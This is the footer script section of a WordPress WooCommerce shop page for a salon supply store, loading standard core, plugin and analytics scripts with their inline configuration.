<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-4,"offsetFormatted":"-4","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=2def9412eeabab2071b2" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=a16e7eb12f5267371fe0" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=df3cbcae422855d48387" id="wc-types-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://mysalontt.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9d8d57d028" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://mysalontt.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22TTD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2019%5C%2F08%5C%2Fmy-sal-cat-logo.gif%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22MySalonTT%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A61%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A58%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A59%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A60%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.8.6%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4d43a4bcb41a5a6336c2" id="wc-settings-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=6d08dccfb4bf1a392a0d" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '103fc0356c',
				wcStoreApiNonceTimestamp: '1768972995'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=0d3321630119e50d175f" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=94f6fdb24497762c3877" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=c163716dbc1e3cc6748c" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=0ea5d4718f1bb3c42ede" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js?ver=2.29" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{left:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/mysalontt.com\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/1.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/mysalontt.com","ajax_url":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3dd649445fb235c9530078862d3fc6b","fragment_name":"wc_fragments_e3dd649445fb235c9530078862d3fc6b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_e3dd649445fb235c9530078862d3fc6b","nonce":"9d8d57d028","rest_root":"https:\/\/mysalontt.com\/wp-json\/","plugin_url":"https:\/\/mysalontt.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script type="text/javascript" id="tinvwl-js-after">
/* <![CDATA[ */

					jQuery('body').on('tinvwl_add_to_wishlist_button_click', function(e, el){
						if ('pw-gift-card' === jQuery(el).data('tinv-wl-producttype')){
							jQuery(el).closest('form.cart').each(function(){
								if (!jQuery(this)[0].checkValidity()){
									jQuery(el).addClass('disabled-add-wishlist');
									jQuery(this)[0].reportValidity();
								} else {
									jQuery(el).removeClass('disabled-add-wishlist');}
							});
						}
					});
			
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/themes/mysalontt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=6.8.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
